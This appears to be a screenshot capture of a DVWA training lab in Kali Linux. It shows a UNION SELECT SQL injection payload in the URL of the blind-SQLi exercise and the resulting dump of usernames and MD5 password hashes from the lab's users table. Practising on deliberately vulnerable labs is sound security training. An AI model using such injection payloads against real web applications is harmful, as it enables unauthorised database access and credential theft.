 1 2 3 4
Damn Vulnerable Web Ap ×
192.168.49.101/dvwa/vulnerabilities/sqli_blind/?id='UNION+SELECT+user%2Cpassword+FROM+users+%23'&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 'UNION SELECT user,password FROM users #'
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user,password FROM users #'
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user,password FROM users #'
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user,password FROM users #'
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user,password FROM users #'
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help